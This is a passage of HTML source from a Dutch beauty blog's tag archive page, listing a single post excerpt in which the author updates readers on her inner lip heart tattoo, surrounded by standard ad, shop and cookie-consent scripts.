    document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
  })();
</script>

<script type='text/javascript'>
  googletag.cmd.push(function() {
    googletag.defineSlot('/1399668/Beautylab_ROS_Header', [970, 250], 'div-gpt-ad-1463748595251-0').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250', [[300, 250], [300, 600]], 'div-gpt-ad-1463748595251-1').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_Onder', [300, 250], 'div-gpt-ad-1463748595251-2').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_Onder_2', [300, 250], 'div-gpt-ad-1463748595251-3').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_BTF_3', [[300, 250], [300, 600]], 'div-gpt-ad-1463748595251-4').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_300x250_BTF_4', [[300, 250], [300, 600]], 'div-gpt-ad-1463748595251-5').addService(googletag.pubads());
    googletag.defineSlot('/1399668/Beautylab_ROS_1x1', [1, 1], 'div-gpt-ad-1463748595251-6').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().enableSyncRendering();
    googletag.enableServices();
  });
</script> <!-- // pipdig p3 custom code head -->	</head>

<body data-rsssl=1 class="archive tag tag-inner-lip tag-534 wp-theme-pipdig-venture theme-pipdig-venture sp-easy-accordion-enabled woocommerce-no-js">

		
	<!-- pipdig p3 custom code starting body --> <center>

<!-- /1399668/Beautylab_ROS_1x1 -->
<div id='div-gpt-ad-1463748595251-6' style='height:1px; width:1px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-6'); });
</script>
</div>

<!-- /1399668/Beautylab_ROS_Header -->
<div id='div-gpt-ad-1463748595251-0'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-0'); });
</script>
</div>

</center> <!-- // pipdig p3 custom starting body -->
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.beautylab.nl/" title="Beautylab.nl" rel="home">
					<img data-pin-nopin="true" src="https://www.beautylab.nl/wp-content/uploads/2014/03/LogoBLHOT10.png" alt="Beautylab.nl" /><style>.site-header .container{padding-top:0}.site-title{background:none;padding-top:0}</style>
				</a>
			</div>
		
							</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-pages" class="menu"><li id="menu-item-85481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-85481"><a href="https://www.beautylab.nl">Home</a></li>
<li id="menu-item-96073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96073"><a href="https://www.beautylab.nl/winkel/">Webshop</a></li>
<li id="menu-item-85483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85483"><a href="https://www.beautylab.nl/about/">Over mij</a>
<ul class="sub-menu">
	<li id="menu-item-89917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89917"><a href="https://www.beautylab.nl/pr-contact/">PR/Contact</a>
	<ul class="sub-menu">
		<li id="menu-item-89912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89912"><a href="https://www.beautylab.nl/adverteren-2/">Adverteren</a></li>
		<li id="menu-item-89908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89908"><a href="https://www.beautylab.nl/disclaimer-3/">Disclaimer</a></li>
		<li id="menu-item-89905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-89905"><a rel="privacy-policy" href="https://www.beautylab.nl/privacyverklaring/">Privacyverklaring</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17574"><a href="https://www.beautylab.nl/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-17592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17592"><a href="https://www.beautylab.nl/category/beauty/make-up/">Make-Up</a></li>
	<li id="menu-item-17581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17581"><a href="https://www.beautylab.nl/category/beauty/huidverzorging/">Skin care</a></li>
	<li id="menu-item-17573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17573"><a href="https://www.beautylab.nl/category/beauty/bath-body/">Body care</a></li>
	<li id="menu-item-17579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17579"><a href="https://www.beautylab.nl/category/beauty/haarverzorging/">Hair care</a></li>
	<li id="menu-item-85495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85495"><a href="https://www.beautylab.nl/category/beauty/parfum/">Parfum</a></li>
	<li id="menu-item-85493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85493"><a href="https://www.beautylab.nl/category/beauty/budget-2/">Budget</a></li>
	<li id="menu-item-85494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85494"><a href="https://www.beautylab.nl/category/beauty/bizarre-beauty/">Bizarre Beauty</a></li>
</ul>
</li>
<li id="menu-item-85496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85496"><a href="https://www.beautylab.nl/category/persoonlijk/">Persoonlijk</a>
<ul class="sub-menu">
	<li id="menu-item-85492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85492"><a href="https://www.beautylab.nl/category/instalab/">Instalab</a></li>
	<li id="menu-item-85500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85500"><a href="https://www.beautylab.nl/category/persoonlijk/mr-wrong/">Mr. Wrong</a></li>
	<li id="menu-item-85503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85503"><a href="https://www.beautylab.nl/category/persoonlijk/liefde-relatie/">Liefde &amp; relatie</a></li>
	<li id="menu-item-85504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85504"><a href="https://www.beautylab.nl/category/persoonlijk/">Persoonlijk</a></li>
	<li id="menu-item-85557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85557"><a href="https://www.beautylab.nl/category/persoonlijk/vlogs/">Vlogs</a></li>
</ul>
</li>
<li id="menu-item-85485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85485"><a href="https://www.beautylab.nl/category/lifestyle/interieur/">Interieur</a></li>
<li id="menu-item-85498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85498"><a href="https://www.beautylab.nl/category/recepten/">Recepten</a>
<ul class="sub-menu">
	<li id="menu-item-85502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85502"><a href="https://www.beautylab.nl/category/recepten/lunch-snacks/">Lunch &amp; snacks</a></li>
	<li id="menu-item-85497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85497"><a href="https://www.beautylab.nl/category/recepten/hoofdgerecht/">Hoofdgerecht</a></li>
	<li id="menu-item-85830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85830"><a href="https://www.beautylab.nl/category/recepten/indofood/">Indofood</a></li>
	<li id="menu-item-85501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85501"><a href="https://www.beautylab.nl/category/recepten/desserts/">Desserts</a></li>
</ul>
</li>
<li class="socialz top-socialz"><a href="https://twitter.com/serenaverbon" target="_blank" rel="nofollow noopener" aria-label="twitter" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://www.instagram.com/serenaverbon" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/BeautylabPage/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.youtube.com/user/BeautyLabNL" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://www.beautylab.nl/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Zoeken" value="" name="s" autocomplete="off">
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
		
	<div class="site-main">
	
		
									
			
		<div class="clearfix container">
		
			
						
			
	<div class="row">
	
			
		<div id="content" class="col-sm-8 content-area">
		
				
		
				
				
								
											
<div class="nopin col-sm-6 grid_post_even">
<article id="post-5167" class="clearfix post-5167 post type-post status-publish format-standard hentry category-beauty tag-inner-lip tag-tattoo tag-update"  itemprop="blogPost" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
			
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://www.beautylab.nl/author/serena-verbon/" title="Berichten van Serena" rel="author">Serena</a>					</span>
					<span class="show-author"></span>
				</span>
				
								
								
			</span>
		</div>
									<a href="https://www.beautylab.nl/inner-lip-tattoo-update/" class="p3_cover_me" style="display: block; width: 100%; height: 100%;background-image:url(https://beautylabtest.files.wordpress.com/2010/12/tattooupdate.png?w=230);">
					<img src="[data-uri]" alt="Inner Lip Tattoo update" class="p3_invisible" data-pin-nopin="true" data-p3-pin-img-src="https://beautylabtest.files.wordpress.com/2010/12/tattooupdate.png?w=230" data-p3-pin-title="Inner Lip Tattoo update" data-p3-pin-link="https://www.beautylab.nl/inner-lip-tattoo-update/"/>
		</a>
			</header>

	<div class="entry-summary">
				<h2 class="entry-title " itemprop="name"><a href="https://www.beautylab.nl/inner-lip-tattoo-update/" rel="bookmark">Inner Lip Tattoo update</a></h2>
				<span class="pipdig_grid_excerpt">In mei liet ik mijn tweede tattoo zetten, een hartje aan de binnenkant van mijn lip. Symbolisch, want ik deed dit samen met mijn &hellip;</span>	</div>

	<footer class="entry-meta entry-footer">
		
						
							<span class="commentz"><a href="https://www.beautylab.nl/inner-lip-tattoo-update/#comments" data-disqus-url="https://www.beautylab.nl/inner-lip-tattoo-update/">19 Reacties</a></span>
						
		
	</footer>
	
		<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Inner Lip Tattoo update",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Beautylab.nl",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.beautylab.nl/inner-lip-tattoo-update/",
		"url": "https://www.beautylab.nl/inner-lip-tattoo-update/",
		"datePublished": "2010-12-09",
		"dateModified": "2010-12-09",
		"description": "In mei liet ik mijn tweede tattoo zetten, een hartje aan de binnenkant van mijn lip. Symbolisch, want ik deed dit samen met mijn zusjes Larissa en Tara en mijn nichtjes Maren en Hester, die eigenlijk ook gewoon mijn beste vriendinnen zijn. In de tussentijd krijg ik best veel vragen over mijn inner lip tattoo, zoals dat heet. Bij deze dus een update! Ik liet het hartje ergens in mei zetten dus we zijn inmiddels ruim een half jaar verder. Ik heb trouw geen alcohol gedronken de eerste weken en voor de zekerheid heb ik de Cola (en Dr.Pepper!) ook&hellip;",
		"articleBody": "In mei liet ik mijn tweede tattoo zetten, een hartje aan de binnenkant van mijn lip. Symbolisch, want ik deed dit samen met mijn zusjes Larissa en Tara en mijn nichtjes Maren en Hester, die eigenlijk ook gewoon mijn beste vriendinnen zijn. In de tussentijd krijg ik best veel vragen over mijn inner lip tattoo, zoals dat heet. Bij deze dus een update! Ik liet het hartje ergens in mei zetten dus we zijn inmiddels ruim een half jaar verder. Ik heb trouw geen alcohol gedronken de eerste weken en voor de zekerheid heb ik de Cola (en Dr.Pepper!) ook&hellip;",
		"author": {
			"@type": "Person",
			"name": "Serena"
		}
	}
	</script>
	<!--/noptimize-->
		
</article>
</div>

										
							
						
			<div class="clearfix"></div>
			<div class="next-prev-hider"></div>
			
				
		
		</div><!-- .content-area -->

		
	<div class="col-sm-4 site-sidebar nopin" role="complementary">
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Zoeken</h3><form role="search" method="get" class="search-form" action="https://www.beautylab.nl/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Zoeken" value="" name="s" autocomplete="off">
	</div>
</form></aside><aside id="text-51" class="widget widget_text"><h3 class="widget-title">Welkom</h3>			<div class="textwidget"><p><img decoding="async" src="https://www.beautylab.nl/wp-content/uploads/2020/11/IMG_8931.png" alt="" border="0" /></p>
<p style="text-align: justify;">Mijn naam is Serena Verbon. Ik woon samen met mijn vriend, zoontjes Marshall (2018) en  Cameron (2020) en mijn Britse Kortharen Coco &amp; Clarence in Houten. Op mijn blog vind je regelmatig nieuwe artikelen over voornamelijk make-up en skincare, maar ook deel ik graag recepten, interieur inspiratie en persoonlijke updates. Kijk lekker rond, neem er een kopje thee bij en enjoy! Mocht je een prangende vraag hebben laat dan een comment achter onder het nieuwste artikel (ik doe mijn best om alle vragen te beantwoorden) en anders kun je ook altijd een mailtje sturen naar serena@beautylab.nl of zoek me op via <a href="https://www.instagram.com/serenaverbon/" target="_blank" rel="noopener">Instagram</a>.</p>
</div>
		</aside><aside id="text-57" class="widget widget_text">			<div class="textwidget"><p><!-- /1399668/Beautylab_ROS_300x250 --></p>
<div id="div-gpt-ad-1463748595251-1"><script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-1'); });
</script></div>
</div>
		</aside><aside id="text-55" class="widget widget_text">			<div class="textwidget"><p><!-- /1399668/Beautylab_ROS_300x250_BTF_3 --></p>
<div id='div-gpt-ad-1463748595251-4'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-4'); });
</script>
</div>
<p><!-- /1399668/Beautylab_ROS_300x250_BTF_4 --></p>
<div id='div-gpt-ad-1463748595251-5'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-5'); });
</script>
</div>
</div>
		</aside><aside id="text-56" class="widget widget_text">			<div class="textwidget"><p><!-- /1399668/Beautylab_ROS_300x250_Onder --></p>
<div id='div-gpt-ad-1463748595251-2'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-2'); });
</script>
</div>
<p><!-- /1399668/Beautylab_ROS_300x250_Onder_2 --></p>
<div id='div-gpt-ad-1463748595251-3'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1463748595251-3'); });
</script>
</div>
</div>
		</aside>	</div><!-- .site-sidebar -->
	
		
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-angle-double-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
		
	
		

	
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-8 site-info">
											&copy; 2026 <a href="https://www.beautylab.nl/">Beautylab.nl</a>
										<div class="footer-menu-bar"><ul id="menu-footer" class="menu"><li id="menu-item-96046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96046"><a href="https://www.beautylab.nl/faq/">FAQ</a></li>
<li id="menu-item-96055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96055"><a href="https://www.beautylab.nl/verzending-en-retournering/">Verzending en retournering</a></li>
<li id="menu-item-96048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96048"><a href="https://www.beautylab.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div>				</div>
				
				<div class="col-sm-4 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">WordPress Theme by <span style="text-transform: lowercase;letter-spacing: 1px">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-venture/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Channel 3 --><script type="text/javascript">function ytc_init_MPAU() {jQuery('.ytc-lightbox').magnificPopupAU({disableOn:320,type:'iframe',mainClass:'ytc-mfp-lightbox',removalDelay:160,preloader:false,fixedContentPos:false});}jQuery(window).on('load',function(){ytc_init_MPAU();});jQuery(document).ajaxComplete(function(){ytc_init_MPAU();});</script>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR cookie banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We gebruiken cookies om je de beste ervaring op onze site te bieden.</p><p>Je kunt meer te weten komen over welke cookies we gebruiken of ze uitschakelen in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepteer" >Accepteer</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x600.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A5671%2C%22name%22%3A%22Geen%20categorie%22%2C%22slug%22%3A%22geen-categorie%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A5671%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fproduct-categorie%5C%2Fgeen-categorie%5C%2F%22%7D%2C%7B%22term_id%22%3A5672%2C%22name%22%3A%22Geurkaarsen%22%2C%22slug%22%3A%22geurkaarsen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A5672%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fproduct-categorie%5C%2Fgeurkaarsen%5C%2F%22%7D%2C%7B%22term_id%22%3A5673%2C%22name%22%3A%22Vintage%20kastjes%22%2C%22slug%22%3A%22vintage-kastjes%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A5673%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2Fproduct-categorie%5C%2Fvintage-kastjes%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.beautylab.nl%5C%2F%22%7D' ) );
		</script>
		<script type="text/javascript" src="https://pipdigz.co.uk/p3/scripts.js" id="p3-scripts-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.beautylab.nl/winkelmand/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_23999c2a0359ab3511aebccc91c65828","fragment_name":"wc_fragments_23999c2a0359ab3511aebccc91c65828","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/youtube-channel/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=3.0.11.8" id="magnific-popup-au-js"></script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/scripts.js?ver=99" id="pipdig-scripts-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.beautylab.nl/wp-admin/admin-ajax.php","post_id":"5167","plugin_dir":"https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"4c4869c7c2"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.beautylab.nl/wp-content/themes/pipdig-venture/js/ie/respond.js"></script>
<![endif]-->

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Instellingen scherm">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Sluit AVG/GDPR cookie instellingen">
			<span class="gdpr-sr-only">Sluit AVG/GDPR cookie instellingen</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.beautylab.nl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Beautylab.nl"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacyoverzicht">
	<span class="gdpr-nav-tab-title">Privacyoverzicht</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strikt noodzakelijke cookies">
		<span class="gdpr-nav-tab-title">Strikt noodzakelijke cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacyoverzicht</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Deze site maakt gebruik van cookies, zodat wij je de best mogelijke gebruikerservaring kunnen bieden. Cookie-informatie wordt opgeslagen in je browser en voert functies uit zoals het herkennen wanneer je terugkeert naar onze site en helpt ons team om te begrijpen welke delen van de site je het meest interessant en nuttig vindt.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strikt noodzakelijke cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strikt noodzakelijke cookie moet te allen tijde worden ingeschakeld, zodat we je voorkeuren voor cookie instellingen kunnen opslaan.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">In-/uitschakelen cookies</span>        
              <input type="checkbox" aria-label="Strikt noodzakelijke cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ingeschakeld" data-text-disabled="Uitgeschakeld">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ingeschakeld</span>
                  <span class="gdpr-sr-disable">Uitgeschakeld</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alles inschakelen">Alles inschakelen</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Instellingen opslaan">Instellingen opslaan</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		$(function(){
		combinedMenu.slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 450,
